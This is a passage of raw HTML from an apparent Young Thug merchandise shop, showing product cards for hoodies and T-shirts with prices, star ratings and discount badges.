                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="37">
    <a href="https://young-thug.shop/product/young-thug-so-much-fun-rap-hip-hop-pullover-hoodie-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/104/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Young Thug So Much Fun Rap Hip Hop Pullover Hoodie RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-so-much-fun-rap-hip-hop-pullover-hoodie-rb1508" class="capitalize hover:underline leading-3">Young Thug So Much Fun Rap Hip Hop Pullover Hoodie RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://young-thug.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="22">
    <a href="https://young-thug.shop/product/young-thug-so-much-fun-classic-t-shirt-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/61/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-13-small.jpg?w=250&amp;h=250"
                alt="Young Thug So Much Fun Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-so-much-fun-classic-t-shirt-rb1508" class="capitalize hover:underline leading-3">Young Thug So Much Fun Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="84">
    <a href="https://young-thug.shop/product/young-thug-logo-classic-t-shirt-rb1508-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/242/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-small.jpg?w=250&amp;h=250"
                alt="young thug logo Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/young-thug-logo-classic-t-shirt-rb1508-2" class="capitalize hover:underline leading-3">young thug logo Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="25">
    <a href="https://young-thug.shop/product/punk-young-thug-album-pink-official-thugger-design-classic-t-shirt-rb1508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/young-thug.shop/media/70/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u1-small.jpg?w=250&amp;h=250"
                alt="Punk Young Thug Album pink official Thugger design Classic T-Shirt RB1508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://young-thug.shop/product/punk-young-thug-album-pink-official-thugger-design-classic-t-shirt-rb1508" class="capitalize hover:underline leading-3">Punk Young Thug Album pink official Thugger design Classic T-Shirt RB1508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
